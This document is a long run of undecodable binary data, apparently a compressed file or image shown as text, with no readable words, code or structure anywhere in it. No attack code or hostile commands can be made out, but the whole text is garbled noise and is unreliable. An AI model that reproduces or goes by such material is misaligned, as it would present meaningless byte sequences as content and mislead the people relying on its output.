۱��J���d���Oh>a�����%SA1���b$�v�=�J��q�J�g^\!&Q�4��B.xNb\d�m�^��|��Yp�L,�-%�eWy-�82h�c1�2���|�4��5�h�Z8v�7A-ZG��M������}v��5i�L�6�c$�i�c���K�7�gK7s��@��)|�v7�6꣮ߤ&�uZj�Mڦe�D���Ԩ��Y���hI�`�6���n�BtU���@�eN�f6p�~�hP��6-���A��aq.E��k *�>lv���v'��$�gʅg&&��-������������%n���Jm��+�ֽתBm�h���׌8��W5�m6n�|8��7ŵ��������V^��IMǓ>n�>䖮�Q@�r���;DF��&(�B <�n��B��;�Y:�n�dX�ߔDi���;1o����Ft�)�~<8"?�ç�������ZS�,�,�FD���/p�^��W�K��L�OЙ;�	?�Y'�l���-�r����:K�E�6�Wy�a��M�е�ĳ�z�q���y�����N
E�m�]�{���/Q��e�r_�
�)^�͵K2����0��o.���S0s1?d��X�jd��=i�O�޴nr�逳�r+�m8N��������l�iLe4�_�A�D_o���I�T��=9�몎\+�}Bk`�tM����te�'c��O�~�Q'����F�׀k��kݠ �j���u���.�*�p����v\�u^����3n�'aWb�_�C���7Ǚ'pqe�q�d+�����h�յR�S���2����v� �k�v$wm
�ms'����aj��
�<���H`��w�i5w�/��}�����r��:䖈3��(�|�<Ux��S.�}�_��#����
�nc&�G�\c\�����N��0��R��;�x�D��R��+�yBl��-�&;�k�ySz���Д=�i�5W�G��ч�z�p�������z^�zt
4[{�p�@�"4�� �270Lcb	=l�SK��d?��%r$ɒT,1��c�V��D�)��K �n����>>WM�١�'��XÔt�R�F�6u��)��.!D(�֮^�v�elXV@�A�F�Zm׮�t�\@��ۨ��}���+X� )~� n"��bJ\�9t�Êa�ʼ�h̉�$��"Z��KGaU3g�Z�~-;��Fo+��[��޸m-�ct9I�6���8���2��A.@Pa����l<�\�ϣO�^�w��ç��dDP XqF(��Ι�6BeX�fj o�-��s�P����rF��M([F���/� �bȑx��������+����'&V����Hc�*"�	,j��c0��h�(A�) )h�c 3:	%b&6Y�iV�x�i[�Х^.�b~@Z�g6&$k��&+o�AQ	7�T�*�T��	z�Ƨ�}�i�m�=%(T�0E���bը��B:�B�JZ�Wu���r
���^���� E,ˠz*:��B�RkB�J+�J$'H�H0�
��y�T,#�ճe1��Noj�_L�фHm�"%�T��mRCHXZeEnXd���Yi��[o�W�]v����;X`��K�$���̱J�CpιY����h���ecḐ�d�ц�l�І�o���q��*\�q�r�e"!ms��6��RsF੤Bw�a_y�������w��l�}�u������>]5�Pc!�Z�5�>�a ��$�'�x��-��$�h��6��e��B�2$�E�G�e��v��������e�`L��hB>�8 �Z�n"�ś�y矟��ǃZz�~�h��V���G�դ��^;�/���P�������
��7��*�k�Y���,G��4w����,��6���J[�P�݂�zK�<MYe��볟.��?[��[?����/����� �f	�L"���iaB��gB�1%�1�AP�2f��9�9���Fw��u�&����X��ǰ���uzU����>�y�φ4�0h4{T`�m��B�O~����k��Q��S5�1`Cu��*t�)�Nl��ɪ���Qn (\���?3^IGF�F$��BQ��6�;�1������$��9.r��\(w9��jsz��B2B�	����$�;Q��u�&�L��v���L��X$�Q��A��ZM�x�|e+�7K��y��_|VF=TH�ac���iU|��R~s>J>�[eX���gM��e]VX��i�����'�����H�j꫘¼'L$<bf��|���yB�'��L��r�-I@x�s��SAό�3�Yg�9��Du(�&�>��+f-�(q��ખ�1�lHC?��O�')zh�������0��e��֐#�1z#��� G�Eq:]���T>.n�R �:HBҞ!
�tE�[x���$��Z��F�[��&;�V�	����(�jWF� �L8���IV/W�]%��5��VʓDr	,]B/�0�DK��f5L{���PN�����ͼM�F��G�b\�|�'����ڏ^�#'m�W����bT�n�$L3�y�8.]IM��>-�~.�7ϭ�2��[\���DhV>+���Iۙd�g��gG��E/ڝ*�?o�/G�����D�"e"u)C'�BH�^0����h�]��M�x�����),p��hm*P���q�"~*�KLb@ZW�V!��g���Z$��Z����I1�]���Y�8�{+]{Lʂ]�T�]� E����ē�+QȒ�0(g�W��R/�Κ1m^2V���,YCƕZ��U+�l-��.����-�Ź/?�أ����ྦྷ��#�[�l���.�5��k�̉	jPui҂�&79Z���4�І�$���.�y/�^�:�e�w�4p�J�{	��
�g+�1���Q��UB�$��5z��������on���G.6��L����s�1Ń|V+wHs�!̹SX#):3S�:���7U)Pƙ�u���
~ەw�\��j��B�T������ҕ�tDc�A,��h)�r�����S��$s�>D�6��LkU��7�k��T�6]���8A�p��lm;�?#=�~(L�rg�:���0��=N�e�Q�HKgzO=��7?9B�vў�۵����U˧�	�<r�����5���m�W��<d8R��i�W�X2��eX?x���9�E\w�Q�6���	�Q�P������ !�<�%\n?�;���j����r�-#�~o|�;���wB�-�����o2�K�p�6yR/,,��)V3آ-���]f�#g�i��x� �7�4l�|f4�\�g���p��y�yhm��/���H���Ͽ�E�I�嗸��ԉBY�JT�U�Xx�����E׎A�����o��pT���Z�M�-}���ݪ}��ٌ��ݬŝ���G}��hiK>��)ޥ5^����E���l�̈Ԕ�u^��]�x�m��i�Q1MM���^ƞ��؞�X�dU� W�N���@����&���ۯ!Y�I�������a��M���|��-�����e��pi��_��_ၐOĆ��ߚu ���ř��V�yB&�K��Y ����b��b�i��O��N!��߮L�iD�b��SBqݥ���$9Wf0�� <�S�L�8d�"0��Ő	�PD� �Ѡ�ՠ���v���Mtg��THŦ	�!�`�ga�KqM&�sa�p#F!Q�B[���^�u[�}��}a�!��^�1�ERc�^�%�a�y��	��!�aR���J���AH!"`%b�1"<�ɮ�P8�dm�$VK�4�eN�B����$ES(�����Ρ�ϱ���٣ɍ���,r��4��a�4�a�/ZFQ�`�i@1n��uf�r��DX]O��M���]��G�=�2�Db��8���������tY�l�� ^^rV���dHmdł	�@���$B&�\�O1���MQU� �I$�LdE��YUZjd_f�V� �-�G����rNJ��s\JJ'��!uL:��!r'�]\�U�0QAF�O�_�P�L#�q�Q"#��R*eZ�J
)�bT�\�e��"l��\d�ve�FO-�ب�.~���q'��=)'�����e:��b;uZ4��L�D�dݡM�[p�� Cw�G�!&O��٠c��}��.
^���e~N��QKg[%�#?.!� A�i�fn�fj�������^�Ԧ(	�9)S�&E>����7�hpR�q��`�*��G&'s�!�@I�$tN�J��"� bw��L~J�T�'�d�a���y�Dz2Q��f�ha�Hz⎭J�`*��"*�����*����� h�9�ؚ�*N���������L_>Z��Q5J��0�sehm�]�-jL���3b��&�5����%��&O����c�㵪L�ik:~Ӏ�7v��X�hyHfj �}���g1��0i��QDBa*@\X��MPU�<�A�X��&�Z䘖�F>��)Xq2��X�����i��Y�Jg��i�����t쨰
*A���쟲�DA�=��t\�ƨ�pY��D�9�PrV$@���mP*���A�~��6ٙ�T%(t�Mme���q����f�Bd��E�q)�bX�d�*؍놾��%�u��p�	���x���|��b���-�2f��-��m�pOd� ����\�;�r�B^�i�#�ī���>.���d�^����U�,����b$ 왬a�����#��|
_3�)��I�����!�:J=�dɚl���P�^a�gD��a	�/ެ����]�PT,�Z*	f�j�b�n�)z*U���h�:����	� R�[�����J(
ʂ5J]s�eR�%#9eN��^}2Z��ވ���P�{��Ak�n+:B��ѭy���f����������G�~��\~]���=���lLE ��J[����+�b`ض�/����R}n�l�lF��馟�6lX�Ҵ8�rV/������F��vl�}�s���.�b��|��)��l��&�J8��,��9��,R�l|z�H:����Tz�oS.l���J`��o��r�	��o�I�ř2j���8UBl�n`fdZ��)��F#q��IDZ�hq��c�z=K�2{�խ_p����n��nI]�~��#'G�
�p�d	>��A.	On��l���0���߈��l4G�����n֚i����.(瀤�F�<[����*J�s��s�s*��Lv'-�lM�B/*�,Y( A@����A[��f�ڪ	{�'tu�;�'О]�ܧ��B���Ҏ��*r"녕����F���ȽC�i턢���*�~rgd����*f9��޴*���+c۪����uTT.��Kf/�`��bȡ0SM�X �#6���>��a�g�0���4�s�Q�Z��1�AmBd]�9���:��;� X6q�B�<C��4?S�=[��?��ft�x6og[_gj�)���+�$δeK0o:K����4Ơ��=��~KE����O6y�X�)���44"�KK�S����)�2૲��4#�nZ��0j�[~�3��
�bX��(S��+�z	qXw��w�W�JuF���z㩅�-�r���:z�|u���n��Ԥ55��'8⮔�����ϒ��5�~�\cs&�A�e.�d)|�8�`��T�x:��F*1y�.�����)��>�R���?߮unvdP�tɂ�A���$4j/��gD�9�$��K��g�%g4�~7 ��3��)8�-N�t�p�1��y����\�j,2�jK��#�_X+�Y^7v�Rg���1:1����2yﭸ+R�,W#{��=�y�[�:P}@�[5�29�w�^�#T����e�"X��L:��vX�jJ��g�M^ɼ�^��l�]��B��Y�6�&Z3��8����x��!;/�bg�/c��s��s_�tn�>�8g_�h�;���"�i�ƹ�j�˝&�ve���X�l����-�44uyJ�3�����4J���Aѹt¿�m�t!�"�[i�pqH����<y�����)ȼS�:.��-�4^""�6·��P�7���7}U�-���wWs0Xω�o0���=��Py]��*�u3�+?�&����cxK�S8�g��m�6�k7;�v�+;�7�"�gc;���w|�WҜN���������z;܃{�ُ}�[9���My��*DK4VO��k�D��(z�O"GK��BS����A�K����7������V�0�j1ǜ\m�T<1FhfI5.Wm��k2윇�Qs���~c08ޠ�Su�r}_��� ���~c0������%�w�3�z�:����楻��.�~ X��F��:�[3k6]^cn�R�۱�}�1:�m�?;@@��A$!��r1�!*T�"��5��	L60^��q�cG#�<~�ȑdH{P�T���J�/a��93fM�lFș�ʞ6[�t0TK	�G�2D��)ѦH�<��4�Ԧ�6T���Q=�,Уk�\a���bI�#M� �\e4�&GSd�ȋw�#��4�ap�b�	'�8�<���E>g�-]\x���fϜA�LH3�ϦQ��EX	��5;�Yۍn��]�o߸��m���$^^k ���E;Do	 !�#�c�=�������n���ң#���bI��
[�>�D�����R�z���!v.*��)³�3��/:�Ќ	���"�qP�9�� r�@AD=�f�BP<&E[T�%B	a�Q����n�LGW@O�Q��=�d����%UX�
��$�y|�+��r�~��5�d �����3�4� �C�7ǀ60��S��>=�	��Q���=a�#�- ��M:�l��G!�S�I���MJ+OSE��@OA=`�X ��QOM�>�X=��B)��*��=�pI�\���h
؟�򉧛��	��e�b�ח���)i���Z�E)[j��겮�z2���J+-F��/X#�k�$�B���Oȉ�U#@�` �������$6-4�JS�aOTS���45��~N�7&3M�1ՠ �n>���dU)���xN�v�L�֋l	^���<��S�=��#�.�\�Є�Az��)�péi$���j|Cb|������w�t!kc �~�IH�h�:�<�'��R��O.� ���T��*�W���׌��K-�T��;�ePA9߼�C ��HI/���OO�:�)_=�OUE�e�j�gcŉ֛�]$�p�lX`�U���w6���G��dS1Zn��uZ��~&���\7�E��s���-wg:Z^����l��y���jz�쿴7{x��N�0W@,5�� !x����J� ر�c,r`����LgH`�����)x�K�T^~�A&Ьf�Z�*3^���yT��:^y%�6d�(l3�х�F���jBT���ֵ�шQ$[ٖ����=1���O%�u/ސ���c��LHJ~�[�����pz+�� �GV0R�C�0w��as�2�/%E� T�2��i:?�.S�t�B;�i�9�Fu��X�*���ݮx�T~DzAi�+�����yγe�`YK]�r�|��Ȉ-ja�{���ս�̠(�d�<��r��|�Z\�W�z�g/�~�N� �m6��`D��@#L�[��	�x3L�M=d� -��1&A
����#���H����`sI���e�Qa���B��P.s��R\Y�~�0�s��4�V8�hkT4"�JD%1��jk���R9���2�x6�fm!b������1�`M��"L�O'E�o=�� 2T�m5'����VH:*����W#�A�O��!IQ���r���)i�KvJt�+�&99��}S�6,)MyJ^�����%�^)K�Nv��̥//�Y�^6*?�������{���P���e.3�fbKB5�Mʫ��K�]x��IȯH#5�>�N�bGjF383����3 ���0Єh*�u/FP�B��0+A/}4CHtʁ�]]���IFm�?���)J��v������UQJ>9�hkPz)�b:8�-x�$���t��U�T\ڶX������0&��Q]a��8���u4��*Vc�Mx�k�y��An�s���!�[W�9�E�#����LΎ/�Ϊ(`;��g�:T�*Uy3�<6���re-�0oV�]&h����V�z E�K��Z9��5�,��y���%^<�3}���h�C���9�Ӟ��j�z��\z��4����P;iW��1(��1?������N�%ȑ��n�\I��ﲰ��h$��X)$�6��p=��m-���g�S�*���^��8E+Na�T��O���)~�1̇ot�ޚ3�(wH�%h�1Ej����:�u��]��#y��扭|j�[� ���wrZ�pK��l`+�_S��W^��#s����������2'�ͧU-1�y=��Y���W�7�X�C|v΋��lT���}��_�4����AcS�N�l�a���s]K�w��M���i{�:�m��Q{��'-.�5��xM�)t�������� �e8z_�
����B��^z��QkU<p�e�6��Ȫ-R��$�	����!<��]	�@D���щd?7z�7����	��J��j�qL�zߛ�6+Za#H�q��>V��'ip�\�GV��S�dTA���$#Ьlq�f�$�2B�G�q�9� �>�ͼfҮ��%g�Ɠ��v�H�Շ�<��{��6_�۟S���}��n2�#�<!6� ������+�NN��8��fo�����
��.3��F��\�;Ԯ�~��k�n�]�.�D0�\�:H0��UX�b�G9��}����I��C�*����FŌPŊH��
ܸ��J�:�m:�Gx�4/���_4�L��N짞0��	b�g����b�
t��z�P�P%�nl����*i����O��o�������O���Z��G��o�*K�$q�l�@���%����e��J�L���è��N���?�. �������HXV�
�n���&p��He>��N�b`�PM!���h,�2�>(��P���#g:!֧�jov
Bq(F^��
�����
,i�,���h���	�&�4��،�_��z� ���LqJoK��HJ̫�eor����y���$�D��#S�0$��"���� 1� �$n�,��)WF�Pi#���p!���'}I�TB����0��c.����i�|��T�(��q0k�p"���`jr�H/�2���a�NVz��ο�q�*���Q���--`�f��B������k�2�T�!/��=H
>�1hk-)2�"�AL��tP�ԱDر�P�Yd��Q�r*J��5L�	�-��C1�p���
C�Gr ���~�_���0"%��j�-��J�M#�#���P$�����$NTL�ɬi�X��Z��l�`�iRx���rr<}��̳'IN[�o=ٳ�L.�R)��ג<�*�9��$��Ft�f���G�r,�$,��d"=�R=�S-�6>�N9�2B�C�Q>��/=���.���vHo�2:����*����~����(3g
D����3�1FBS�� ۶m�P�5��
����?��JgsJ�g� 
��!2: ��&�7}�7]�BoOe�ӭ�����0tl�9�j$�:+tɤFS�՚�%�b2eP�o�O<Q'U��3�����ji(%�=�sz
5)�s)���ڧ��Sm6�S�� ^��l�H_Z��q�)a4�G�A��C���(4D����M9&�B)p<�=f���M�D�s ��DQ��T�)k�EÑ�bTFIf%�&0��F�CvtE�GTFD�*���H��\�� t5�I�Q��1�\A!q�^�L	V��M�;���Դ��4�z58�N�sK���4:��:K�����!ڮ;����3�J�����,�<�lQѳ'.U'�RI�f6>15�6��h���R ���D��6��Npi�=b@'��6�0o%�	� �.�N���Ė�C��X��V�1;IO1"3Z�c:��/X�7��1GPi�d���6�C|�B3m�� q7�y�\�u��<�&+��}2�Vzk5K�5K�k�F�j�_mq�
��;��`����tla��8�M+�b�3N�3���XP%Y�%'.��dW)gove]�y��� �X�R��fU�(�S��!S5��{��FB�,��4�֘V@U	xҠ��R,��j��
�gUZ�1��-/�vu��ow�V;�pF��qm�.D��|*NnxbX�|�1o-X�/����>7p;�o��F=D\g�\]�o'�4[�]w�r��P��4s�3HtQ�l@�pI��P�7[7��`%V�
7�a	�t.�?t�z�b��$�Wx'�c=�xǑ�F�A�7PK�#@�P�8Q#�y`�e��Q�R��y��z�w�p6�v���3tb�fM���)O1^�C^�2
cQW��i�Na�U�,�gwJ������r�k�2@�"`B��|�blX���5-Y���J�=�(�F��֊�n4`�\���#�
w��!G[�[�����۵H��oeF�U79�HX��PJ�
�yJ�������u�v�4.���-�a'Vw��$��N���"�c������iR$�8{��y���}���X�����Uv[<�Rь��3���)�"=
���g�Hs�P}��ݮ�s+y,�4��
��V���C�F9�Ĕ9 bi�����T��@�_7� :��Zyhn{�>~Y8/�/����0�ۑ�D�H=��G�E��A�/�i� *wG욠�� 7��V�ux��}J�J "�x����8���v3R�X��Yw�y��ٟ!.�����8���Vb��/�w�SY&:e�Xxҡc��ڢa;�Q;R���e[�F�h���	�]Qiq&_r�ц&��I%9�A��&�9���ר=������^etB�?RNV��2,
����Y�/��klDm�<4�#R�'�u���(Lכ�)s��^�p�ѿ�:��ZE�U�:�v���{ihȆ�0�<��]o���m�I�p�jß&IVC�{�\Wo+2�Ԋ��8�3�<���a�9-��56O��vd��o�]�Ҡ�V�{�z�{���(ٸ���w2��8���fճ�#u{�X>E��YdqM��%?ص}N�O�1uE�ۑ٩��Z���۷�A�2Ae����}|��p� 9���[R�����:��z���| "Z��g"�{�M�H��p��ٞM���ل�Ed���\�͑���y��I~(<��·��0�5��9�����5�n�+���*v�J�r��M��lsW�)��+���!��Z�9[ǋ�I}\���ȩ���[�y��ܙ<&h�(s�Rk�u�ʯ��޺?�7k{��F��#U� �W���o���gn�;��V�&���w�#�G�q���P����;��V�Aՙ�.�#����j��eLYQH/������[m^\��n�R/�%��N]�S�3���"��$�d]���&�{~��I���݈ʹZ1�ؑ�Xw���*�����o�G�����Q�e�^H��G;���2�����]y�<��B�dI�o�����\�ۏީY����ק]͈h�+���Ӝ}u�@p,/��oz���[$^��<�e ��RГz�r�����X����n�K?��R�R���`���#D����:�B�ޙU�Typ����RG�(�p�i}s�ק~������e���ʝ�9��D���J��w_<�+{�i��� �E�!.��pY)�1�a��7"I�qSE��i�ȱ�<��,~�qG�6DXɲ�C/c�T��%͛8s�T��gϟ>w�*�蕡E_~�Ys�L-�J�I��ԫL�&��4�C�`Â]���)hц�TB⪷pW!L�V���QU�/_>{/��F�FF���32R1�8i�"�K�˘����r�4�UF�D�#RsI"e��;���n�v"�^r�@!�7�հLi�˞>��I�֮mϖ�N���*Q\���i�П;�~]�y��Q���¡�)�u[�ƒUK]�M�<���I7s��p�~ ���a1��+(�ӂ�PH�F(��"c ��$�f�1�С�6���0�����h��g�p C. ��(��`^g	��uq�69���ia�	��a#f�%���؟j�(�d�i&�6G�rl��&s酉�r2�`�pwc��y�	�o����j*gy�&�h������	�j�5A¥�b*��z@���AZ���U�@	��cTpub�y$묌1�J���wV���V���F�P�\ADV�����XA+�X�&�kN���������Z)�*D���H�8���-a�d��&&o��VC/���`پ�e�f+�Z_��Fh�����&��-]`���%7�g*�qj?�	w?|��$/��z�eR|Pҷ�\��ݗ�j, s��p�𞐤���F�^(�"���V��-%����"��"��X��3�Ee�B�����edg��  Ove��_����!J���%g����-��ŀW:��Xb�p|&����A�#�,��V>x���i��~ꩠ�
�ף���BLM�2��
Rc�޺2i�벿V�lR�"�{��/��:�Y�N[-�Y1�<��~ŭ�PQ?����}0ۅ��긮���o���;������d��+?��0����P�$S��w��b�z;�db��S1�<�ozH��4���l!�Y���¥�F@`��fG�E��>_X��hƃ�ٌd[����W9��Au(��V4.-m� G��5��HFW�ʼ��Hb���Ж6>TqIm��e�R%�9��u�RX��B� ���4w�D1�7}Z�����-�q�� �γ�6��y��A��Q2t�A$b:ΰ���DV�>׵�$�Ĥfw��w̋
�,��w���V���Oy˃e,e�����ћ�.Q����.��|>G�ȘlyU��w�xUҙ6`�6�C��_��W>�nv�;5���x���a�'�@���/dN}瀐i��i\jF��D�A��i�/��c:���&�f&)�;�a���3�"�p�A|�j/��G�FҮ9�t⋢J�4E,^�n+�H7��"�n-#<w�77R*p@$z��18�QOs����ǱQ����� )TA��S�$d!��Ez�H +��%I��}��d�0v�X����FY�T�Ү�ֵ��p�U���,�zK\�R)���.{�����%(�B��RI��]�l&4�
;�<4uȗ5��/�uӛ(��`�� ٤�a8���)����J�����e��T�PU~�a;�,�UhH2����,�e����2|��*M�t�G�R��&��R*�Lb�/u)�{$��b�3��M�4Ɯ��:=��䔹��	�r��5�J����<Nu�����٘լn�T��l#Ê ��5g-�Z/ٺή�n}��\�Wi�rx��+�x�Wc��d��ٕ�9�X��wL��v�P��/#Y��eH���-���&I�$��C����M�_�H��	&>�S��Z{3s��!$����P���.�s�����==�>���Բ[���[�X`
1x,fq�]�n�Ӟ^�+���Q�� ��GA^%��'}b{2�!�4�0�����E�����0O�xa58�S=�7Ǥ2��#�����rXs��n���n3��K�E�L�u^/^1��JcW�D���
��=oc����&,8:���2�G�w+���G9��s��EL�х˓��EJ�i�<��7B<��2�O_l�7�����t.�����̠~�3�4���-�j��k�52��;���:�ՠ�ҭY���3@4���z����.0��)R����Q�:�^J�^q��a�}q�^2�������E<�;?z͉M���P���
a3����6�_�@^;SZ�pWO��o�xU����_gn�$ݭc��e|W������:��xY �I�J�"<�˻����'C9AT��(ej.�j����˫���n�ugf�����9`$��IJ3s��Y�,϶X *�"Z��VX(xܜ�<����r�C:fN}��y��SߡG"!X�jR74�vdC[�k]׀]F��^b'k�P�v�(_HEfS}]�s�_�%$�_y'l `}g(V�wT8�`6GbG��G+�A��x�ׂ؆g�"y��m�n&�����VׄkE0Pc�31�t��z9�;��dZ�W�y�@{*�-	"X��<g�zu�-/|�wp�7P�ge��T.4�ʷL'`>h�Y�ㄵ��Y���0�qM�q#�.cr��r�r.ha<5h�W<@�&i���*bEP��aA���B����؊�%B��*!�C�Xv*EQ�5)�u�ubvXY��vF�v��ʸ$@!�k:�&h���w|�(>�)U9���T�T�T�ǃ�؃?�xWyB8���m$�#e��Wn���/�Y�����I��J
4c�cK��]�dɅ��oM�z+�W�Fd�U=�h��慎�zi�n��7|���Po!$� dW. �t����||8qKH/�b>�v���f��̀}٧
qF��8l�5᷍�5闉L�A
�5a��P0�h���#:D�HP�U��ъ���F�� �!ȸkI6x�/V�#p 7�^G"� F8��E0��ɈE����V�Hw�X��u~)H��wk��'�`q�lK(�W���x:ؙņ�����yZ��"n%6|`x)��Fq*��F�1�V�71P����I�rcY<�YXY�����c��V�v=��h�����o8=i�p���c� ���34tQ�P�M���b-Y�(9���rZ�;P/ *`�}�H�d��Չ�\燍�y t�!=��FgK�LI�(�vS� ?���]����u5%5%�u]��y	5"*�|	���6lYjkw���[��q�Ea�_�����OV9��G��l��'�x��`��蘍�툚Y9�)���y�����y��`�n�3
�	o�ɐɕ�	��W�d3)��i��)�?f�������*fy�e��
�6�C<�}Hr�xn���6jVb۔?�(�s��ؔ�壠Is����A�~Tt��yH�G:�Ȇ�L	���nSE6��gw�K�4-Сr���(^Y3^�x�(kb 6�R�v�qn�6�mr38z��ʣ�(�@���l1x���TB�xK��L:)���O���7� �X�7n���\J����i�ƛd��i��do�����m���	�r���E���fX{�y�|���w��S� �rI�ڗ#���.�W������$�Ǟ�yB �&��p	��\KYN�
)��t�js�C����A�*�^�?;��� P�j��6j/!:24��Rp�!�u1�u��uɪ�)�#�)�3J�){�׊R���������V��Ƃt��j��v�J���J��J�*��jy�h�G�,�jn3�/�2�x��w~�[�gj����i�w�� �sZck�ω����ә�~Z�I��Ɨe�u�^�$+KL{�V�hE�5������L#%����:�;���ջwbI��4Vz�{[�[Y����C[�!�h�k�ZkQ�{��B�?��b{�3�#z�$��]C�3�k�k��i���6�_ ��S��ޚh�˷�	V ��'϶�ꊸ��~����2�&�H�[�����g��Rf��������W��yâ�hhjc���
���t-���qH�����yo�pU��ź�XT,�����P2k��{���,�?�[��	��׼�w.�D�{�,��_1�z+�����ҭp������W�f�
��%�Puj�wI�"�u�ƿ&�%{vdW�mK�nK��CjS2���k��o��+(x�'��3�rt'n`�ڸ���M�sK��$�}�������,���g�Y�L0���8�á���7W��Μ��K�DL�F�G������dg���1Q�na�W������ŹZ.�#c+�62)ȅ��O�L9�!`�:�B+���KR����m����*�m��:�ɋv���x!�a�5�"]��$��c��#��[��P$љ<��*}��ь֚�ψ�Ѥ����ʃ3(l��Z��"˳L˵�s��_�����'V��(̌�I�*z�|ú�@~պTm���o�,pY�S���)�ղ��6��w�+��9���2�l��D���-��\���#Ab��j�Yf̨���f!N]�<ӌ=`�*C`v�|�!��m�T{��z]ERjZ[��Ŭ�<��u�[�v	�����fR
h��U��L�)݁YT�!��������u�IJ��T�'j�	�j�ƮA-��AzӉ'�DX��,�
W6����VcVƜ��Q(cU=���3F�g��m�{�W{�I:,dC|�b(�����dLF;��p]=�<א����|���gS�V4	fqګ���\�2Y��y�/��  �=� ��؏MN>�h��]��¸#\~,>�}��H����{$]�+�o�C��u����� ������]�Ҋ��.j�E3�V�35(�Y�y��}�9M�� ���	ϝ@=�ԭ�?�)�g��0@�3��6~�g�w>�ڍ��-��.`�T����e�a
�W��P0
����������[}ཧdL+��X-�o���ܐk���M��ͩ���\�*��]&_kc�Ʋ}�4�Ҩ����^�}��
�3Ҡ#~������>7���-��Z���>�������mȃ���J��(!s�u�v���J>ɲ��d�R�ι���ҋ@忍����2��픗m�}�0�`�'��	��i���w��![��1�(�J��{���t��
�,��z-F�m�����Th
����]�� 0���\��|�w��m͠��c��Gf�����L�A/�p-ͪޝ
^��v��^��Fö�4��3������_�]��>�Tɉ�R��s�;�4^��+]�8}:	�v�W�.�CD���� ��ʘ�ܵPd�K��2*�N�ؤ�����n�5�⺁ә��n����j@�}�_l�����dz�*�8dZx�L���t��lP�J�*�-f���|��-�dÎ��~�?٬��3?��y<��-��F�����9An;�'�܏�T<4{kq��~�c̵XM6aL���.�.Ȋ,�a/����ڛ�� �@�H�$~.����C/N�h��E�A4��cG�wD��ER��F(QZ0Q�̤�|0�#���5����'�W;�%�S(df*Z�b�SL���U�իU�R��Ti�J��@F��Y�gh 3�Dp�
�;7�]�3i�\����[�⩰a�?�|�B1�c���H���C� ��qL�ϡ9��X�3��C�ܨam̔�צX���A`cӹ7f����o��U�[��Q��/W9s�Ǎǎ �M+�qP`�R����g����1\n(i�{U�Nɷa��}����ۯ����п��3�@U��+�[M9(�[��	��"���#�/6��:сI��STEW,�E�� �
+d�F�`���H�E���\��@D�A�{o�%��)S�2E!�T��W�ɾ�+
�֒�LG|H���v2������,���6fp@��N���>�+�͝�z	��
�@F�P��G#�lR�(�,%L/�T���D�{��J�8T����Z���H�h���l��M�~�)-Ck%j����`���X��B��a�""�Z�׵�I����k�l��K/&:�0�C�����3�`���J]M�4�,����R{p:؊��6|Q�M`�y�L�&�a~�sε` FN��y��#�ؔ���<�GՊ�2���#�� tYe>�S�[hN�B�Ԉ �)�����KG����Y��!�N�F���	Ӹ��/lZʥ�ޚH������ڻ�I&��i-�v�G�U,#�(�S�["Yeo��\�����Ф��j�7ZH<�j�d��?��e>Ψ3�I\W��Pʖb��]wK7������Le�`�<���xO��QY�r�&pg�]'�^��N���`�b*�b�5�pe�uv�����Z����[����{�o|/@R!����=�Ƹ�m��Q���{��مˮ8���m�v�����%�asN�,�@*���`s.$��y,d�ҒR��P�yY�F��y̬f*|8��A�h�g>���4$��}ad{��ޖ%:jW��l4�	D�Cp���6�E�n^�٬�6��M�A��M�E��-jv��4��3�OX�Q�e�)�[����������K�$�@�aT��U2W�0�����)?�I*���$�R����u�#�D�G����Q\0�zջ���M��	��Ȧ�!Oz�d��<�-K�̚��%�;i/|��U���T��|�c�&`��E����W�bg?Ь�N&�C����Y׽N�ɐ`f`�<���FЁ��X=!F�	N�b�X�"V�(Pg��y��0�@����XB�@�	�Eg�#�;�BGgh��
M�C{��fR�֍�X3bK�v�%�ԉ[<�ں�E�QqlWL�ڂh"���7��ɸ73�MTR(N�TK�5Z��#N"���Q/�k���9��R��(�=R���d[��#h T�#H�8�N�aFU���()Ӄ/�\�c^�xB�WJ���-��X�����/�5���E�݊�1������/��h��>v�R�l�k��Ml�Fv���[��"�D'��������k�k�Q����r�Y6g� �CЃZ�iQ����]=�I�XU�E-Z3��A=�G+����g�!#���S�/�4�P���\�^�)q�Am"My(7�A���ŢO��4G8J"�[�va�)U�j\W� ,�>VѲ^e�29fU�����k�(���XSpc�uR���{��c����K &W��h޵����j�*�
DKx�S&��R���}cӯ���+Y���V��f=)ųl��-*g�n)l2�J>&��sZ(mi����V�N~�e�z0���~���d�M�t"�1 o�<��Ȁ"p�'X\�׹Ʌ�I�\T3����.u#P4첨C��C�;�񚷼4saF٫�`x���� ���d�fv���߂"�����Xz�j�h��(p�;�S�M�E�`��H������/Q�xT�$5M�V��������l�2�������>up9B��5 0�C���c��@����-�c�$���I%�U䍺���<JS�����*��J;�Aw��IO<'�[������Ҍ8�`�p�,�xrt�'��4X�+�>�6��j�ƩYML#:������C���-9�i�w�"�U�7�j�;6��'ܑ�\V�3���~����03ax�ç����_�Q���r|�C:2.�ٛ�o�J�yhm�U#�K�^��m����g��lV���(ᔆ{n������4�q�y��/��|�8�,��������O� ��?�1�����}�w���/I����t&
�C����;�䙊��2K��������ON��I�s�2��噬�b3���6��8;V�p�����ӝ���gj?����3�C�:��:��-�;� �H3;s�?�8A����JԻ��'�AV�'��;���W<1��S�;<$D<�`<�k���5�5�6��/̛/��B��<��S)�1���×��m*�{�:t��UX�٫=�ӽ�b�+�
�ޓ��1�6h����R�I�?��j�7?y>��D��>�>F�+��������M�D�#���@���R9iڹP$9U�+%RJ9�!�X���9�c�Wx*t�D�Ȓ,uy�Y���=$&�C:��Įj#q)�_*����V<���A{Q4L�N����(2� 8;��u�8�B �z;w5��;Q맋�'�Ǽۻ�b�ꂵ!�����JBz�!@�cB�Z/p���ʶ�;2-$.�<���o�62��2����uK��wé�27��)#a��6�3F���a��������
BTD\�dj���xě0�Dќ��@ϱ����O�J�P�T���PSt��ʇ��#��d�R��Y���E��EΑ]���#�\�ş1��i��Y˖#&:3*fl�b+=�:�#��:��FCCGm�l�m���4�ǩ;GtBvlGPk��{����л|���x�����G�S��<B$���J���y�ȓ��6�16d�H��B.4�/$�	a�Lp`)��;DÐܚtC�6LI�@�,�ÏO/I<�ɘ�ɾA5��?,F�x�3#�J$|Dw��J���Fd��+)����KK3NDЩ�J�J�ÝU��J����j,�RZ����������j˜Բ����E���dF��*`�9;ƿL�a���=����ZAk�B[���l��4 }��G��h����".��w��+%ͺ�R|����A�����M����M�|(�$�]CHq��ڃ��͍��l[����d���T��9��/�Q�e8��4�H=իN�����N��ԓ��9T�:$Oܓ��쀼����7?�Ѧ�	H��x��O���������+�C�q+$UP`�Pa�U�4�a����RJb	8@�[��=:��Uk��\��^$������Q,F� ���=�
��g����td�!u�l�LnL҄Ʉ��L��-$u�K
